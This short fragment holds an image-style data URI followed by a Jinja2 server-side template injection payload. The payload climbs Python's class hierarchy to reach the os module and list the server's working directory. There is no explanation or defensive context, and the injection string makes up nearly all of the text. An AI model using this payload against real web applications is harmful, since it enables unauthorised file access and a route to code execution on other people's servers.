 {{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}